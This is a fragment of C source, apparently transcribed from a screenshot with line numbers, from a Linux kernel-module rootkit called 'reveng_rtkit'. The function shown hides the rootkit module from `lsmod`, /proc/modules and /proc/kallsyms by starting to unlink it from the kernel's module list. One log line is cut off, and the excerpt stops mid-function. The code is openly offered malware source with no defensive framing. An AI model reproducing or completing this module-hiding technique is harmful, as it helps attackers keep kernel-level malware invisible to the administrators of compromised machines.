 44 /* Hiding rootkit LKM from `lsmod` cmd, "/proc/modules" file path and "/proc/kallsyms" file path */
45 static void proc_lsmod_hide_rootkit(void)
46 {
47 if (is_hidden_proc)
48 {
49 printk(KERN_INFO "[+] reveng_rtkit: Our rootkit LKM is already hidden from `lsmod` cm
50 return;
51 }
52
53 /* Here, THIS_MODULE is acting as a pointer to a "module structure".
54 * Our rootkit module will be represented by THIS_MODULE. */
55
56 //prev_module_in_proc_modules_lsmod = (&THIS_MODULE->list)->prev;
57 prev_module_in_proc_modules_lsmod = THIS_MODULE->list.prev;
58